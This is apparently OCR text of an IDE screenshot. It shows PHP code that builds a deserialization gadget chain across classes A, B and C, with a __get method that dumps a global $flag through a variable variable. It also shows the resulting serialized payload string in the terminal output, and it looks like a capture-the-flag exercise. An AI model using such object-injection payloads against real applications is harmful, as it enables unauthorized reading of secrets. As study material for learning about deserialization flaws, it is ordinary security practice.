 2 references | 0 implementations
23 class C{
4 references
24 public $c = array();
0 references | 0 overrides
25 public function __get($kfc): void{
26 global $flag;
27 $f = $this->c[$kfc];
28 var_dump(value: $$f);
29 }
30 }
31
32
33 $a1 = new A();
34 $a2 = new B();
35 $a3 = new C();
36 $a2->b=array('kfc'=> $a3);
37 $a1->a=$a2;
38 $a3->c=array('vm50'=>'flag');
39
40 echo serialize(value: $a1);
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS QUERY RESULTS Filter (e.g. text, !exclude, \esca...
Listening to Xdebug on port 0.0.0.0:52054,:::52055 ...
O:1:"A":1:{s:1:"a";O:1:"B":1:{s:1:"b";a:1:{s:3:"kfc";O:1:"C":1:{s:1:"c";a:1:{s:4:"vm50";s:4:"flag";}}}}}NULL
A->Crazy Thursdaydestruct!